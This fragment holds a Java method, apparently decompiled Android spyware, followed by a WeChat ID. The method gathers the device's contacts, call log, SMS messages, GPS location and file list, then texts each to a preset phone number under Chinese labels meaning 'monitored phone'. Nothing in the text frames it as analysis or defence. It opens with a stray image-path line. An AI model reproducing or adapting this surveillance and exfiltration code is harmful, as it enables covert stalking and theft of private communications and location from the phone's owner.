 public void sendMessage() {
    SMSHelper v4 = new SMSHelper(((Context)this));
    String v1 = new ContactsCollecter(((Context)this)).getContactList();
    String v0 = new GetCallLog(((Context)this)).getInfo();
    String v5 = new SMSHelper(((Context)this)).getInfo();
    String v3 = new Locate(((Context)this)).getLocation();
    String v2 = new FileList().getInfo();
    if(v1 != null && v1 != "") {
        v4.sendSms(this.phoneNumber, "被监控手机联系人:" + v1);
    }
    if(v0 != null && v0 != "") {
        v4.sendSms(this.phoneNumber, "被监控手机通话记录:" + v0);
    }
    if(v5 != null && v5 != "") {
        v4.sendSms(this.phoneNumber, "被监控手机短消息:" + v5);
    }
    if(v3 != null && v3 != "") {
        v4.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(((Context)this)).getLocation());
    }
    if(v2 != null && v2 != "") {
        v4.sendSms(this.phoneNumber, "被监控手机文件列表:" + v2);
    }
}
微信号: hee_tian